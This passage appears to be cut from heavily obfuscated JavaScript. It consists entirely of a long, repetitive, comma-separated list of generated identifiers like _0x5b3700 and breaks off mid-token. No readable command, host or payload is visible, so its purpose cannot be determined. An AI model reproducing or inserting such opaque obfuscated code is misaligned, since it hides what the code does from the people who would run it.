18,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x5b3700,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x23a13b,_0x4ba16c,_0xccf881,_0x23c48a,_0x5139c5,_0x23c48a,_0xccf881,_0x519318,_0x5097c6,_0xccf881,_0x23c48a,_0x28ebed,_0x47fe01,_0x12ec30,_0x23c48a,_0x28ebed,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x28ebed,_0x47fe01,_0x12ec30,_0x23c48a,_0xc83026,_0x2567c7,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x2bba31,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x528c2c,_0x1ce1f3,_0xccf881,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x53b465,_0xc83026,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce1f3,_0x48a149,_0x47fe01,_0x3a5582,_0x23c48a,_0xc4b86d,_0xccf881,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x519318,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x23a13b,_0x5b6898,_0x15f9e5,_0x244b7a,_0xc83026,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x5b3700,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0xc4b86d,_0x504a48,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x41dca8,_0x1b70fb,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x30119a,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x3a7f92,_0x5b6898,_0x21f63b,_0x519318,_0x3a7f92,_0x12ec30,_0x47fe01,_0x41e7b2,_0x35c5cc,_0x12ec30,_0x5097c6,_0x41e7b2,_0x23c48a,_0x504a48,_0x35c5cc,_0x23c48a,_0xccf881,_0x23a13b,_0x5b6898,_0x53b465,_0xe769a2,_0x30119a,_0x53b465,_0x30119a,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x30119a,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x519318,_0x41dca8,_0x12ec30,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x12ec30,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x5b6898,_0x15f9e5,_0x23c48a,_0x528c2c,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x5b6898,_0x15f9e5,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x4ba16c,_0x58a693,_0x12ec30,_0x2b88e1,_0x41dca8,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x5097c6,_0x528c2c,_0x1ce1f3,_0x504a48,_0x5097c6,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0x58a693,_0xccf881,_0x58a693,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0xc4b86d,_0x41e7b2,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x1d9109,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x12ec30,_0x47fe01,_0xccf881,_0x519318,_0x1ce1f3,_0xccf881,_0x41dca8,_0x4ba16c,_0x1ce1f3,_0x35c5cc,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0xc4b86d,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x30119a,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x3a7f92,_0x54b2c1,_0x3a7f92,_0x15f9e5,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x5097c6,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x1ce1f3,_0x4ba16c,_0xc83026,_0x3a7f92,_0x5097c6,_0x3a7f92,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x24120d,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x343694,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0xc83026,_0xc83026,_0xc83026,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x59ab96,_0x47fe01,_0x519318,_0x3a5582,_0x35c5cc,_0x5139c5,_0x9d86b5,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x41dca8,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x28ebed,_0xc4b86d,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x58a693,_0x41e7b2,_0x519318,_0x1ce